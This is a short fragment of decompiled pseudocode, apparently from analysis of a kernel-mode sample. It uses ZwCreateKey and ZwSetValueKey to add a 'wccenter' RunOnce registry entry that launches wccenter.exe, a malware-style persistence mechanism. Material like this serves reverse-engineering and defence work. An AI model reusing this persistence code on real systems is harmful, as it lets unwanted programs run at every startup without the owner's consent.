 79 *(_OWORD *)v11 = *(_OWORD *)L"wccenter.exe";
80 *((_QWORD *)v11 + 2) = *(_QWORD *)L".exe";
81 v11[12] = aWccenterExe_0[12];
82 v12 = *(_OWORD *)L"y\\Machine\\SOFTWARE\\WOW6432Node\\Microsoft\\Windows\\CurrentVersion\\RunOnce";
83 SourceString = *(_OWORD *)L"\\Registry\\Machine\\SOFTWARE\\WOW6432Node\\Microsoft\\Windows\\CurrentVersion\\RunOnce";
84 v13 = *(_OWORD *)L"e\\SOFTWARE\\WOW6432Node\\Microsoft\\Windows\\CurrentVersion\\RunOnce";
85 v30 = v12;
86 v14 = *(_OWORD *)L"RE\\WOW6432Node\\Microsoft\\Windows\\CurrentVersion\\RunOnce";
87 v31 = v13;
88 v15 = *(_OWORD *)L"32Node\\Microsoft\\Windows\\CurrentVersion\\RunOnce";
89 v32 = v14;
90 v16 = *(_OWORD *)L"icrosoft\\Windows\\CurrentVersion\\RunOnce";
91 v33 = v15;
92 v17 = *(_OWORD *)L"\\Windows\\CurrentVersion\\RunOnce";
93 v34 = v16;
94 v18 = *(_OWORD *)L"\\CurrentVersion\\RunOnce";
95 v35 = v17;
96 v19 = *(_OWORD *)L"Version\\RunOnce";
97 v36 = v18;
98 v20 = *(_OWORD *)L"RunOnce";
99 v37 = v19;
100 v38 = v20;
101 RtlInitUnicodeString(&DestinationString, (PCWSTR)&SourceString);
102 ObjectAttributes.ObjectName = &DestinationString;
103 ObjectAttributes.Length = 48;
104 ObjectAttributes.RootDirectory = 0i64;
105 ObjectAttributes.Attributes = 64;
106 _mm_storeu_si128((__m128i *)&ObjectAttributes.SecurityDescriptor, (__m128i)0i64);
107 switch_off = 1;
108 v21 = ZwCreateKey(&KeyHandle, 0xF003Fu, &ObjectAttributes, 0, 0i64, 0, 0i64);
109 switch_off = 0;
110 if ( v21 >= 0 )
111 {
112 RtlInitUnicodeString(&DestinationString, L"wccenter");
113 switch_off = 1;
114 v22 = -1i64;
115 do
116 ++v22;
117 while ( *(_WORD *)&Data[2 * v22] );
118 ZwSetValueKey(KeyHandle, &DestinationString, 0, 1u, Data, 2 * v22 + 2);
119 switch_off = 0;
120 }
121 return ZwClose(KeyHandle);
122 }